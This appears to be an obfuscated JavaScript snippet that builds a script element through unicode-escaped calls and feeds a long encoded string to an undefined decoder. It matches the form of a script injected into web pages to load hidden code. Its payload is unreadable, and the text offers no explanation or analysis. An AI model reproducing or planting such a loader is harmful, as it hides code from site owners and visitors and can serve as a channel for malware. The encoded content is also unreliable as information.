JZAq=document,hADf=JZAq['c\u0072\u0065a\u0074eE\u006ceme\u006e\u0074']('\u0073c\u0072\u0069\u0070\u0074');hADf.id='qmtP';var fdxh=WhcS("\/\f\u0016I\u0006:--\u0015\fYK{V\u0012\b+M;\u003E\u001c\u0002\u0014\n\u001cP\u0002\u001c7\u000e\u0010\u00006\u0003L6\u001f#\u001e%\u000b5\u0010\u001fp\u0016\u0012\b+M;\u001f\u00188.\u001cd\u001e\u0001\u0005?V;\/\u0017\u0017(;\u0001\u0019\u0012T\u0006+*\u0013\u0015?\u003C\u001d\/6F5!ZV5![Q5!ZT5!['5,]T_h1\u0011Yi[W5![Q5,]T]h1\u0011Yi['5,]T_\u001aO9A{GFE\u0006:--\u0015\fMR\u0006+*\u0013\u0015?\u003C\u001d\/P;\u001f\u00188.\u001c\u0002O8\u0011o\\8\u0011nY8\u001ci]R\/\u0005\u0015R[{0L6\u001f#\u001e%\u000b5\u0010\u001fpV;\/\u0017\u0017(;\u0001\u0019\u0012T\u0006\u001b%\u003C\u0013\u0018?K\u0005\u0018TYoY8\u001ci]R\\\u0005\u0018TYo^8\u001ci]R\/\u0005\u0015R]\u0005\u0018TYoX8\u0011lX8\u001ci]Q[\u0005\u0018TYmT8\u001ci]PZ\u0005\u0018TYo+8\u0011o)8\u0011n]8\u0011o+8\u001ci]R,\u0005\u0018TYoX8\u001ci]R,\u0005\u0018TYnYF4q2\"'#!61-\u001bMR\u0006+*\u0013\u0015?\u003C\u001d\/P;\u001f\u00188.\u001c\u0002O8\u001ci]S\\\u0005\u0015R,\u0005\u0015R\\\u0005\u0018TYn^8\u0011o^8\u0011o\\8\u0011n]8\u0011oXF4q2\"'#!61-\u001bMR+\b\u0010\u001c+\u0003D6\u001f#\u001e%\u000b5\u0010\u001fb\u0010_\u000f,\u0003\u0007\u001d0\u0002\nI\u0006?\u0002\u0001\u003C\u000f3Ap\u0016\u0012\b+M;\u0000\u0017\u0019\u000f*\u001d$\u0000T.\u0004\n\r6\u001a?6\u000e(\u000b\u0019:(LK;\u0000\"CkG\u0005\u003E=\u0005\u0000C\u001eG]\u0010sOM4\u000223,6\u001d\u0007,qO\u00001\u0017\u0001\u0007\u0002\u001f\u0003\u003E\u003EsXTKp0_\u001f8\u001fD6\u00129\"\u0018d\u001a\r\u0007=\u0002\u00132\u0006:!\u0006)\u000e!A{\u000f\tC\u001f_\u0005\u003E=\u0005\u0000.`G\u001dKp0?6\u000e(\u000b\u0019:(LK:G#\u00111G\u0000.\u0003G\u0012\ns\u0000NYdOM4b\u0004\u0002A\u0006\u00260\/(6;\u003E\u001c\u0002\u0014\n\u001cEF\b\u000eGQC27N1s\u000543s\nYCdOM4q23,6\u001d\u0007,qO2[5\u0018NKpDETd@LDjUOZ`DM\u001b\u003C\u0019\u0011\u001b7M;\u003E\u001c\u0002\u0014\n\u001cEF$\u0018PNTsOMR0\u000bL60#\u0010\u0002\u001a)-\r\u000223,6\u001d\u0007,qO\u0005\u003El\u0006\u003E11=\u003EC\u003EPYC{D9A\u0006:!\u0006)\u000e!A{\u003C3\\s\u0006\u0007C4T\u0014C\u0003,YT{DMHdPIAt_RBkZM@+\b\u0010\u001c+\u0003D6\u000e(\u000b\u0019:(LK\u0014\u003CNTdOMR+\b\u0010\u001c+\u0003D6\u000e(\u000b\u0019:(LK\u0014G\u0003CdPF@b\u0010_\u0000?E?6\u000e(\u000b\u0019:(LK\u0014,NTdOME\u0006:!\u0006)\u000e!A{ 5TdOM4\u000223,6\u001d\u0007,qO\u0005\u003El\u0006\u003E11G43\u003EPNT{D9A\u0006?\u0002\u0001\u003C\u000f3ApDETd@LD`]OPhDM\u0012\/\f\u0016I\u0006\"\u001e\u0018\u001d\u00006\u0005d6;\u003E\u001c\u0002\u0014\n\u001cEF1jG\u0026\u0006s4N\u003El]\u0006[s]YKpA;\u003E\u001c\u0002\u0014\n\u001cEF0k+\u0017\u000b\u001f\/\u000bC\u0000:N\\i\u000fVYsPF@u23,6\u001d\u0007,qO\u003CX`\u0018\u0005\u003E=\u0002\u0000.hG\f\n48YC{DH6\u000e(\u000b\u0019:(LK\b^\b\u001e:G\t?#\u000e\u0013TdGF@u23,6\u001d\u0007,qO\u003CX`\u0017\u003EC\u000e\u0015\b\u000b4G\bCh\u000f2C`\\\u0006\u0007=\u0014=C\u0001G\u0026\u001es738dOME\u0006:!\u0006)\u000e!A{5NXsT\u000f\n4\u0001VC\u00035.\u000fs7\u003C31\u000f,?s\u0005\u0000.\fPF@u23,6\u001d\u0007,qO\u003CX`^\u003EC\u000e'N\u0002:G\t\u0005k7N1\u0013\u000b\u003E1\u0003\u0005\u0006!\u000f\u0005N\r\u001e8YKpA;\u003E\u001c\u0002\u0014\n\u001cEF1hTNZ\u0003:.\u0002:\u0000\b[\u00035.C?\u000eVC\u0017\u0014\u00051\u001bGT1k7U\u000b4#NYs\fN\u003EsT\u0011KpA;\u003E\u001c\u0002\u0014\n\u001cEF1hG]Z\u0003:.C2G\u0007\u0004s\u0001V3s5.\u000f:_*\u001085\u0026Ci5VC\u0003GU\u000b4 NT{DH6\u000e(\u000b\u0019:(LK\u0003*]\u001d\b52Y;_NXs\u0005\u0000.5\u001b\u0006\u000edGYKpA;\u003E\u001c\u0002\u0014\n\u001cEF3s*NP-\u003CN1\u000f]\u0006[hG\f\rs*\b\u001fs\u000fN\u0002\u0017\u001b\u0006\u0007\u000b\u0014\u0006[!\u001e\u003E1\u0010PF@u23,6\u001d\u0007,qO\u003CXsT\tC\u003C*6\u0010s\f\u003C35\u000eN\u0005sTU\u000b7G\u0000C 4\u003C+.73C\bPNKpA;\u003E\u001c\u0002\u0014\n\u001cEF1s\\]\u0004\u003C*N; \f\u003C35\u000e\bP5\t\t\/s\u001e\u0000\u003Es+T3\bPNTsOME\u0006:!\u0006)\u000e!A{5U's\u0001\u0006.\u000f\u0018\u00051\u000fG\u00101i\u0001!;s;]:\u0003:*\u001fs\u000e\t;5G\u0007C\u003EPNT{DH6\u000e(\u000b\u0019:(LK=_N?07,#)\tN\u0004\u000f\u0014F@u23,6\u001d\u0007,qO\u003CX=G\"C\bG\u000f;\n\u003E2C\u0003+1\u0005`+0,\u000fG*1i#\u00268s]\f\/{DH6\u000e(\u000b\u0019:(LK\u0001GW's\u0001N\u000b\u001eG2C,\f\u003C?-OME\u0006:!\u0006)\u000e!A{5VC\u000b\u0014\u00051\u0003\u0001N\n\u003EPYC{DH6\u000e(\u000b\u0019:(LK\u0001_\"X=*NP-4\u003C;)G\u0006[mPF@u23,6\u001d\u0007,qO\u003CZ\u001b\\N\n\u0011G\u0026\u0005=*N?5\u000e\u0003TdGF@u23,6\u001d\u0007,qO\u003CCj\/U\n\u0011G\u0026\u0005=*2\u0005:\u0001]\u0019s\u000f\t\u0019s\u0001=Z\u000b\u0001N3\u0018PYKpA;\u003E\u001c\u0002\u0014\n\u001cEF1kX\u00143k\u0005TC;G3C\u001f\u0014\u003E8sPYKpA;\u003E\u001c\u0002\u0014\n\u001cEF1kG*\u0006:\u0000]\u001d\u0003G2P \t3Cl]\u0005\u003Es\\\bKpA;\u003E\u001c\u0002\u0014\n\u001cEF1k#\u000b\n4T\u00103\u000fT\b\f\u0011?\bC;\u0003*\u0019;_PT{DH6\u000e(\u000b\u0019:(LK\u0001_*C6\u000e\tP-72PjG\u003EC\u000e'\u001e\rs*]\u0010s75TsPF@u23,6\u001d\u0007,qO\u003C[\u0017\u0002N\ns\u0000]\u001d\u0003;]C1\u000eN!\u0018GYKpA;\u003E\u001c\u0002\u0014\n\u001cEF1k#\u000b\n4T\u0010C\u0003G2Ps\u0006\u003E\u003Es'NX\u0003_\u0000\u0005:\nYCdGF@u23,6\u001d\u0007,qO\u003C[1\u0001=C\u000e?\u00173s5N's\u0017F@u23,6\u001d\u0007,qO\u003CZs?\bC:^6:=G3\\,7\u003C dOME\u0006:!\u0006)\u000e!A{5V\/hG\u0000C\u001eG]\u001d\u00005N;)\u000fN[sX#C;G#\/s\u0003\u0007C.PYC{DH6\u000e(\u000b\u0019:(LK\u0001_\u0000C6G\u0006Cj#T3\u0011'N\u0019=\u00002C GF@u23,6\u001d\u0007,qO\u003CZ\u001b\u0002=\u003EsXT\u000bk\\\/\u003C.GYT{DH6\u000e(\u000b\u0019:(LK\u0001^\u0000\u0005\u0000\u00006\u00108G\u003C35\u000e\u0003TdOME\u0006:!\u0006)\u000e!A{5W'5\u000f#C\u000f\u0018\u00051\u000fG\u0010C\u0001_6\u0010s\fN1\u0003\u0001\u0007C\u003EGYCdGF@u23,6\u001d\u0007,qO\u003CZ\u0017\u0001\u0006.\u000f\u0018\u00051s;\u0010C\u0001GW'3\u000eN\u00045\u001a\u0000(dGYKpA;\u003E\u001c\u0002\u0014\n\u001cEF1s^*\u0005s\u000f#?s\u0018N\b\u0001;\u00101s_N?k4N\u003E!GUC\u000056\u0005{DH6\u000e(\u000b\u0019:(LK\u0001^*\u0005;*2C,\fN1\u000f\u0019\u003CCk7U\u000b4#T\b\u000eT\u0011KpA;\u003E\u001c\u0002\u0014\n\u001cEF1j#\bC;G#?,\f\u003CC\u000f\u0019\u003C[\u0017\u001b\u0006\u0007\u000bG\u001dC;GV\u0011*7\u003C dOM4b\u001b\u0005\u001by2'\"\u0016\u0007YAt_PBkYMR?\u0002\u0016A\/\f\u0016I\u0006\u001b\u000f\u0019:8\u0000\u001e?PLDh[OXoD_6\/\u0006\u0014\n\f\t\u0013\u000fe2+\u0013()\t;56;\u003E\u001c\u0002\u0014\n\u001cEF\u000b\u001eG2\u001c\u0003^N;6GF@\u0004V;\u001f2\u001d\u0007\u003C=\u001a\u0002BrD\u001f\u0000?E\u0010\u0010)\b\u000b\u000fy\u001a\r\u0007=\u0002\u00132\u0006\"\u001e\u0018\u001d\u00006\u0005\u00022\u0012\u0002)\u000e1\r.\u000b94xPY6\u000e(\u000b\u0019:(LK=G3\\27N\u003E\u0003\u001dN\u000b4;N\u0002{DBO.\u0004\n\r6\u001a?6\u0016\u0017\u0015-4?\b2\u0006\u001b\u000f\u0019:8\u0000\u001e?09@\"2'\"\u0016\u0007YAt_QBk[MR;\u001f\u0001\b2V\u0019\u0014b\u0004\u0002A\u0006.\/\u00263PYTq@PXrYU@K\u0013\u00007\t\u000b\u001e\u000223,6\u001d\u0007,qO\u0006\u0004s+V\b\u000e\t\f\r\u001eT\u001dKp0?6\u000e(\u000b\u0019:(LK=\u0000N?,G\u003E.sT\u001dKp0YTd23,6\u001d\u0007,qO6[`\u001bN3k\u0015\b#\rG-\u001e\nG3Cl\u0007(\u000edGYKpD\u001f\u000f,\u0003\u0007\u001d0\u0002\nI\u0006\/*$37\r\u001b)EM\u0012.\u0004\n\r6\u001a?6\u000e(\u000b\u0019:(LK:*\bC,7UP#73\\2OM4d\u000b\u0011\u0007:\u0019\r\u00067EM\u00120\u000bL6\u000e(\u000b\u0019:(LK\b_]C-\u000eN!\u0013\u0001\u0007Zs#N\u0019;GV\\s9\u0000!\u0013\u0001=C\u000e]YKpM\r\u0007y\u001a\r\u0007=\u0002\u0013O23,6\u001d\u0007,qO\u003E\u0004\u000f]=[\u003EPF@y\u0004\nI.\u0004\n\r6\u001aBO.\u0004\n\r6\u001a?6\u000e(\u000b\u0019:(LK;*]\u0003s4N1\u000b\u001dN\u000bkYYKp0?6\u000e(\u000b\u0019:(LK:%N#\/\t#P3\u000fV\u001esPNKp0YTd23,6\u001d\u0007,qO\u0005!\u000b]\u0007!\u0014\u0001)Ck(YC{DM\u0012q\u000b\u0011\u0007:\u0019\r\u00067EM\u0012\/\f\u0016I\u0006\u000b\u001582.\u000e\u001f\u0018P?4b\u001b\u0005\u001by2,8\u000f\fY\u001e0\u0003\u0000\u0006.6;\u003E\u001c\u0002\u0014\n\u001cEF3\u001eTN\u0003=:NX5G\u0006C7G5T{D92\u0006:!\u0006)\u000e!A{4W#5G=C\u0001?\b;\u000e\u0015\b\u000b\u000e;\u0011\r\u0018GYTsOM4q23,6\u001d\u0007,qO=[\u001fG\u0011\r4+\u001eKpD_\u001f8\u001fD6\u003E\u001c\u000b\b\u000f\u0000\u0002T\u0006%5?86;\u003E\u001c\u0002\u0014\n\u001cEF3kG2Ci\u003CVP,\tN.\u000fY\u0000(sPYC{D9A\u0006:!\u0006)\u000e!A{\tV?07VC.PF@p\u0011\u00186\u0011\u003C2\b\u000223,6\u001d\u0007,qO\u003E[\u000f]5[`\u0018\u0000C\u001e;N]=,YT{D9A\u0006:!\u0006)\u000e!A{7\u003C\u0001.7\u003CC\u0013\u001d\u0006\u003E\u000fG\u0011\r\u001e+\u0017%\u0001\tN\u0005\u0000\u0000\u0000\u001a{DMR?\u0018\n\n-\u0004\u000b\u0007y2*\u001c(\u0014\u0010\u0010+E;0.7\u0016\u0003\u003CA;\u000e\u001c\u0000+\u003Ep\u0016\u0012\b+M;\u0018\u0012\u003C#(\b\tY\u0026;\u0007\u0001\n-6;\u003E\u001c\u0002\u0014\n\u001cEF3k;T=j\t\u0011\u003C\u0011G.\u001f:G#? \t,\u0005\u001643X5G\u0007\u001edPNKp0L\u0026;\u0007\u0001\n-6;\u003E\u001c\u0002\u0014\n\u001cEF3s_2Y\f%.\u001fs\t#PiG\u0001C\u0001\/\bC\r_=CdOM4q2=\u001e\u0003\u001f\u000e\fpD_\u000f6\u001fL\u001f8\u001fD6\/\u0006\u0014\n\f\t\u0013\u000fdEI\\iFQYpV;\u001f2\u001d\u0007\u003C=\u001a\u0002U\u0006\u001c\/8\u001e,5\r\u000223,6\u001d\u0007,qO\u0006.\u000f\u0018\u003EZ\u000b\u0002F@\u0004V;\u001f2\u001d\u0007\u003C=\u001a\u0002BrD\u001f\u001f8\u001fD6 % :\u0000\u000f\tT\u0006\u001c\/8\u001e,5\r\u00022\u0012\u0002)\u000e1\r.\u000b9R-\u001f\u001d\u0012\u0006\u000b\u001582.\u000e\u001f\u00186;\u003E\u001c\u0002\u0014\n\u001cEF\n\u0011;\u001e\b\u0018PYC{D9A\"O8\u0011n^FS\u0006\n!\u0004\u0016:HK\u0005\u0015R+{W;\u0010\u0011)70;\u0000HK\u0005\u0018TYn[FS\u00064\u00133+\u0007\u00012\u0006\u0014,-\n4\u0006\u0004\u0004\u0010MR$\u000e\u0005\u001d:\u0005L6:$\u001c\/\u0003*M\u0012\u0006\u000b\u001582.\u000e\u001f\u00186;\u003E\u001c\u0002\u0014\n\u001cEF\n\u0011G2\u00138,NTsPF@\u0004E\u001fK\u0005\u0015SZ{W;\u000e\u001c\u0000+\u003EuO8\u0011o\/FS\u0006\u0014,-\n4\u0006\u0004uO8\u001ci]S_{W\n\u001c5\u0001\u0019@b\u0010\u0019\u0014b2*\u001c(\u0014\u0010\u0010+E\u0013\u00007\t\u000b\u001e\u000223,6\u001d\u0007,qO\u0006\u0004s+V\b\u000e\tN\u0001=G#Ps\u0014F@\u0004A;\u003E\u001c\u0002\u0014\n\u001cEF\u000b\u003EPNT{DMR0\u000bL\u001e0\u0003\u0000\u0006.6;\u003E\u001c\u0002\u0014\n\u001cEF\u000b4+V\b\u000e\t\f\rs*]\u0010{D92\u0006:!\u0006)\u000e!A{\u000e#\u0011hG\u003ECkG\b\u001c:G\u0013TdGF@\u0004KB\u001e0\u0003\u0000\u0006.6;\u003E\u001c\u0002\u0014\n\u001cEF\u000bs\u0000\"[8:\u0000\u0001=*NP GF@\u00046;\u003E\u001c\u0002\u0014\n\u001cEF\n\u001e\u0015U3k\u0001\u0011\n.GYT{D92\u0006:!\u0006)\u000e!A{\u000fN.\u000f\u0018N3s^6\u0006sOM4p\u0016\u0012\b+M;?!\u001700\b\u000e\u0015T\u00020_\u000f6\u001fL\u001f8\u001fD6\/\u0006\u0014\n\f\t\u0013\u000fdEIZkFW[pV;\u001f2\u001d\u0007\u003C=\u001a\u0002U.\u0004\n\r6\u001a?6\u000e(\u000b\u0019:(LK;\u0000\"[8G3C=\u0005\u0000C\u001eT\u001dKp0?6\u000e(\u000b\u0019:(LK:G#C!\\\u003E[5\u0018\u0007\u001edPF@\u00046;\u003E\u001c\u0002\u0014\n\u001cEF\u000b\u001e;\u00113j?\u000bKp0_6\/\u0006\u0014\n\f\t\u0013\u000frFM\u0012\/\f\u0016I\u0006\u001c\/8\u001e,5\rd\u001a\r\u0007=\u0002\u00132\u0006:!\u0006)\u000e!A{\u000f\t\/k\f3\rs\u0005\u0000C\u001eT\u001dC{D92\u0006:!\u0006)\u000e!A{\u000e#\u0011hG\u003ECk\u0001\u0011C:\u001aYTsOM4\u00022\u0012\u0002)\u000e1\r.\u000b9R\/\f\u0016I\u0006\u0004\u0002\u0013\u0011P?4b\u000b\u000b\u001bq\u001b\u0005\u001by24=14\u00101;%YAtU\\BaUMR\u0006=0\u0001\u0000\u0019\u003C\u000b\u0011Q;\u0018\u0012\u003C#(\b\t?6\u000e(\u000b\u0019:(LK;*N?,7W;6OM4b24=14\u00101;%OBp\u0016\u0012\b+M;#2\u001e\u000eT\u0006\u001c\/8\u001e,5\r\u000224=14\u00101;%9R\u0006\u0004\u0002\u0013\u00116;\u003E\u001c\u0002\u0014\n\u001cEF\ns%N?#G\u0005(dPF@\u0004E\u001fK\u0005\u0018TYnY8\u0011nT8\u001ci]SY\u0005\u0018TYoXFS\u0006'\u000f\u001a36;\u003E\u001c\u0002\u0014\n\u001cEF\rs%\b\u001e\u0003\u003CYTsOM4uO8\u0011oY8\u0011oX8\u0011n^8\u0011o^8\u001ci]S[\u0005\u0015RP\u0005\u0018TYn]8\u001ci]S]\u0005\u0018TYoT8\u0011o+8\u001ci]R,{W;#2\u001e\u000e2\u0006:!\u0006)\u000e!A{7#?#4W#s\u001d\u0007!s?N\u0019;GV]dOM4uO8\u001ci]SZ\u0005\u0015S\\\u0005\u0018TYo[8\u001ci]R_\u0005\u0015RP\u0005\u0018TYnU8\u0011oX8\u0011n^FS\u0006'\u000f\u001a36;\u003E\u001c\u0002\u0014\n\u001cEF\nj;\tC\u0003G\t\u0005m7N1\u0014PF@\u0004\u0010MR$V;?!\u001700\b\u000e\u00152\u0006:!\u0006)\u000e!A{\u000e,?s\u0017N\b\u0018GYT{D9A\"O8\u0011o(8\u0011o\\8\u001ci]R-\u0005\u0018TYoXFS\u0006\u001c\/8\u001e,5\r\u000223,6\u001d\u0007,qO\u0006C4G\"C-75CdPF@\u0004AF5,]T_m1\u0011Yi[Q5!ZW5,]T_j1\u0011YiZV5,]T_`1\u001c^i1\u0011YiZP5,]T_`1\u001c_\u001f1\u0011Yi[!Kc2\u0015\"\b*%8=6;\u003E\u001c\u0002\u0014\n\u001cEF3\u001e;\u001e0jG.\u0019:%6\u0019;_PT{D9E{1\u0011Yi[R5![]5!['5,]T_l1\u0011Yi[!5,]T_h1\u0011Yi[ 5![QKc2\u0015\"\b*%8=6;\u003E\u001c\u0002\u0014\n\u001cEF34\u0001\u00173\u000eX\f\u000b\u000e8NT{D9E{1\u001c_\u001d1\u0011Yi[]5,]T_\u001d1\u001c_l1\u001c\\m1\u0011YiZ]5,]T^i1\u0011Yi[Q5!ZWKc2\r\u000f#%\u0019@b\u0010_6?\u001c5\u0002\u001a\u0007\u0012(\u000223,6\u001d\u0007,qO\u0007!s;\u001e\b\u0018PYKp0L\u0012{1\u0011YiZWKc23,6\u001d\u0007,qO\u0006\u000edPF@uO8\u0011o\/FS\u0006:!\u0006)\u000e!A{\u000eN.s\u0015U3k\u0001\u0011\n.GYT{DHK\u0005\u0015S_{W;?!\u001700\b\u000e\u0015\u0014pV\u0019\f5\u001e\u0001\u0012\u0006\u000b\u001582.\u000e\u001f\u00186;\u003E\u001c\u0002\u0014\n\u001cEF\ns%2\u00138G%TdOM4q\u0016F5!ZWKc23,6\u001d\u0007,qO\u0006C\u003EGYTsOME{1\u001c_\u001bO^6\u000e(\u000b\u0019:(LK:G#\u0011hG\u003E[5\u0018\u0007\u001esPNTsOME{1\u0011YiZRKc23,6\u001d\u0007,qO\u0006\u0004`\u0018\u003E:s8\u001d$\u001eTN\u0010s'0C\u0010G\u0013C\u0000G\tC!G\u00120k\u0019N\u0005\u0003G%TdOM\u0014pV\u0019R?\u0018\n\n-\u0004\u000b\u0007y2\u0003#2\u000b\r\fq2=\u000e\u0010?5\u003E\nD\u001f6?\u001c5\u0002\u001a\u0007\u0012(\u000223,6\u001d\u0007,qO\u0007C\u0011;N\u00138,YT{D9A\"O8\u001ci]SZ{W;\u003E\u001c\u0002\u0014\n\u001cEF\u000b\u003EPNT{DHK\u0005\u0018TYo\/FS\u0006:!\u0006)\u000e!A{7NZ\u001bGUKpAF5,]T^oO^6\u0000\n-;\b:7V\"O8\u0011o(8\u001ci]RX\u0005\u0015R-\u0005\u0018TYoXFS\u00064\u0003 \u000b\u003C3:\u000223,6\u001d\u0007,qO\u0006C4+\u00103\bPYC{D9\u0015%\u0003\u0011\u00055AF5,]T_o1\u0011Yi[Q5,]T_h1\u001c^m1\u0011YiZQ5!ZV5![Q5,]T^jO^(+\u001f\u0005\u0010\u000223,6\u001d\u0007,qO\u003E\u0007s'N\u001fs\u000fN8sPNT{D9A\u00064\u0003 \u000b\u003C3:\u000223,6\u001d\u0007,qO\u003EC4;\fC=%N? 7\u003C$sPF@\u0004DHK\u0005\u0015R*\u0005\u0018TYoT8\u001ci]R-\u0005\u0018TYoT8\u0011nY8\u0011n^FS\u00064\u0003 \u000b\u003C3:\u000223,6\u001d\u0007,qO\u0006.s\u0001N\u001d85N;s\u0017F@\u0004\u0011\u0018\u0007,\u0001\b\u0014c23,6\u001d\u0007,qO\u0006C4G]Ys'0 .4\u003C3s\u0005\u0005C\u000e\u0015N\u0001s4\t\u00115OM\u0014pV\u0019R?\u0018\n\n-\u0004\u000b\u0007y2\n \n\u0018\r\u0005\rE;\u001c-\u0018\u0003%?\u001aM\u0012\u0006\u000b\u001582.\u000e\u001f\u00186;\u003E\u001c\u0002\u0014\n\u001cEF\n\u0011;\u001eC8,YCdGF@\u0004E\u001fK\u0005\u0018TYn^FS\u0006:!\u0006)\u000e!A{\u000fN\u000edPNKpAF5,]T_\u001bO^6\u000e(\u000b\u0019:(LK\u0003^\u0026X{DHK\u0005\u0015S_{W;\u003E\u001c\u0002\u0014\n\u001cEF3\u0001'N\u0010s\u000fWC\u0010\u0001)[\u001c\u0001N$3,YKpF;\u001c-\u0018\u0003%?\u001a\u0019@b\u0010_\u000f,\u0003\u0007\u001d0\u0002\nI\u0006=#\u0010\u0001\u0026\u0026Ap\u0016;\u000f(\u003C\u000f*3\u001b%2\u0006:!\u0006)\u000e!A{\u000eN!\u000f\u0017\u0005(dPNKp0L\u0012{1\u0011YiZWKc23,6\u001d\u0007,qO\u0006\u000edGYKpAF5,]T_\u001bO^6\u000e(\u000b\u0019:(LK\u0003^\u0026X{DHK\u0005\u0018TYn[FS\u0006:!\u0006)\u000e!A{9\b?s N=s,YTsOM\u0014pV\u0019R?\u0018\n\n-\u0004\u000b\u0007y2\u0010%)\u0006\u0001\u0005=\fL6\u000e\u0018\u0012#\t\nM\u0012\u0006#\u0011\u0018 \u0019\u001d\u001bq23\u001c\/'4\u000eu23,6\u001d\u0007,qO\u0000\u001edPF@pV\u0012\b+M;\u0000= \u0012T\u0006:\u0011\u001f\u0013=\u00032\u0006:!\u0006)\u000e!A{7V?iG611]\u003EC\u000eX\u001e\b\u000eT\u0011C{D9A\u0006:!\u0006)\u000e!A{;T?\u001aG6Y!\u000b\u003E.\u000f\u0004\u0000\u003E=\u000b\u0007\u0004s;\u00113\u001e;\u001d3\u0001'\u0002\bs:Q\u0004;G\u0013CdPF@pV\r\u000fq2\r\r\u0014\u001bM\u0012\/\f\u0016I\u0006\u0026+1+\u0000\u001cT\u000223,6\u001d\u0007,qO2\u003CsX*8\u000fG*%\u000b86\u000f\u000f\u00062C\u0016?!C`\u003E\u003CXs\t\"82G\u0000${DH6\u000e(\u000b\u0019:(LK\u000fG1Cl#5?\u0017G(C\u000b86\u000f\fG\u000f?\u0016?!?\nG6?\u0013\u000bN?s]2*\u000b]\u0013T{D9R?\u0002\u0016A\/\f\u0016I\u0006\u001b\u000f\u0019:8\u0000\u001e?PLDj[OZoD_6\/\u0006\u0014\n\f\t\u0013\u000fe2\/\u0026\u0001\u001f\t\u0011\u000223,6\u001d\u0007,qO\u0006C\u001e;\u00113j?N\u0006{D9R\u0006\u001b\u000f\u0019:8\u0000\u001e?FO@\"\u001b\u0005\u001by2\u001d!\u001d\u003E=\u000b4P;\"\u00165\u0016\u0004!6;\u001f2\u001d\u0007\u003C=\u001a\u00024b\u0019\u0016\u0010\"2\u0002\u0018\b\u0006'\u0003\/,?6\u000e(\u000b\u0019:(LK:%N?s\u0017N\b\u0018PYKp0L\u0012{1\u0011YiZWKc23,6\u001d\u0007,qO\u003E(sPYKpAF5![\u0026Kc2\u001d!\u001d\u003E=\u000b4AF5,]T^oO^6\u000e\u0018\u0012#\t\n?6\u000e(\u000b\u0019:(LK\u0003_2Ci8#\/ G=\u003Eh\u0001\u0000.s;\u001dKp0L60\t)\u001f\u00022\u001d!\u001d\u003E=\u000b40M\u0014pV\u0019\n8\u0019\u0007\u0001q2\u0007 !+\u003E.p\u0016;\u000f(\u003C\u000f*3\u001b%2\u0006:!\u0006)\u000e!A{\u000e,C\u000f\u0017\u0005(dPNKp0L\u0012{1\u0011YiZWKc23,6\u001d\u0007,qO\u003E(sPYC{DHK\u0005\u0018TYo\/FS\u0006\u0014,-\n4\u0006\u0004uO8\u001ci]S_{W\n\u001c5\u0001\u0019@b\u0010\u0019\u0014$V\u0002\u001c7\u000e\u0010\u00006\u0003D6(\u00193\u000bqD\u001f6?\u001c5\u0002\u001a\u0007\u0012(\u000223,6\u001d\u0007,qO\u0007!\u000f\u0017\u0005C\u0018GYT{D9A\"O8\u0011n^FS\u0006:!\u0006)\u000e!A{\t\u0013TdOME{1\u0011Yi[\u0026Kc23,6\u001d\u0007,qO=[sT\u0011\r\u001eG2Cm\t%CdPNKpAF5,]T^oO^6\u000e(\u000b\u0019:(LK;\u0000NP,75TsPNKp\u0010MR$V\u0002\u001c7\u000e\u0010\u00006\u0003D6\u0013\u000b\u0012\u000635\u0000A\u00069\u0005:\u0010\nM\u0012\/\f\u0016I\u0006\u0019\u000e'(PFKb\u000b\u000b\u001bq\u001b\u0005\u001by2\u0012\u0002)\u000e1\r.\u000bYAtTWB`^MR\u0006\u001b\u000f\u0019:8\u0000\u001e?Q;=8\u003E-\u000e\u000223,6\u001d\u0007,qO\u0006.\u000f\u0018\u003EZ\u000b\u0002NKp0_6\/\u0006\u0014\n\f\t\u0013\u000frFM\u0012\u0006\u0019\u000e'(FYA\u0006:!\u0006)\u000e!A{ %TdGF@r20\b\n$\u00032\u0006\u001b\u000f\u0019:8\u0000\u001e?0?6\u000e(\u000b\u0019:(LK=*]C\r\t,#)\u000f\t\ndGF@\u0004ET\u0011h]M@\u000223,6\u001d\u0007,qO\u0007[!\u001d=[\fPF@\u0004EIAtYQBmZM@b\u0010_\u001b\u003C\u0019\u0011\u001b7M;\u001d3#\u0015R$V\u0002\u001c7\u000e\u0010\u00006\u0003D6\u0003\u000b\u0010\u0018\r\u003C\u0013\u0003q2\u0017'\u000f)7\u001d\u001dD\u001f\u001f8\u001fD6. \u000f\u001e\u001fPFKb\u000b\u000b\u001bq\u001b\u0005\u001by2\u0012\u0002)\u000e1\r.\u000bYAtTQB`XMR\u0006\u001b\u000f\u0019:8\u0000\u001e?Q;\u001a\u0017; :-)?6\u000e(\u000b\u0019:(LK;*N?,7NZs?\u000bKp0_6\/\u0006\u0014\n\f\t\u0013\u000frFM\u0012\u0006\u001a)\u0002.+OTy\u003E\u0010\u001b0\u0003\u00032\u0006:!\u0006)\u000e!A{7\n#\/\u000f1C\u0017\u0002N0s5N#\u001d\u000fV;5GF@\u0004E;\u001a\u0017; :-)?6\/\u0006\u0014\n\f\t\u0013\u000f\u0004D_\u0014b\u001f\u0001\u001d,\u001f\nI.\u0004\n\r6\u001a?6\u000e(\u000b\u0019:(LK\u0000\u0003N;\/45TdGF@\u0004E;\u001e\u0014\u0006\u0013\/pV\u0019R?\u0018\n\n-\u0004\u000b\u0007y2\u0002\/\u0016\u003C1A\u0006\u0019\u000e'(A;!\b;\u0005@\"\u001b\u0005\u001by2\/\u003C\u0015\b)\/\fP;\u003E\u001c\u0002\u0014\n\u001cEF3kTN\u001fs\b\t\\7\u000eN\u003E\u000b\u0017\u003E\u0010lG\u000e\u000bk]NT{D_\u001f8\u001fD6(\u0004\u0000. :Y\u001e0\u0003\u0000\u0006.6;\u003E\u001c\u0002\u0014\n\u001cEF\u000bs*]\u0003s4N1\u000b\u001d\u0006[mPF@\u00046;\u003E\u001c\u0002\u0014\n\u001cEF\ns_2\u0001:G\t'6GF@\u00046;\u003E\u001c\u0002\u0014\n\u001cEF\nj;N\u0000s\u000eNZs?\u001dC8:Q\u0007{D9Aq@SXrZV@p\u0011\u00186\u000e(\u000b\u0019:(LK=56\u001d\u00139*C2G\u0006C7G2\u001a;G%TdOMR\/\f\u0016I\u0006\u000f\n0(\u0014Y6\u000e(\u000b\u0019:(LK8G,C\u000b]N\ns%N$s\u0001)Ck(\b$4G=C5 \t0sPNKpF;\"\f!\u0001$\u001f8O6\u000e(\u000b\u0019:(LK\u00139N#s\u0000\u0007C\u001e\u0001\u0011C\u0003\u00141\u0013\u0003\u0000*\u001f;*\u001cC54W85G)[s\u003CYKpF;\u001d3#\u0015B\u0006:!\u0006)\u000e!A{'0 kOMB\u0006\u001c\r\r\u001e\u00143R?\b\u0010\n1E;\u000b74\u0015\u0010u\u0016F5![ 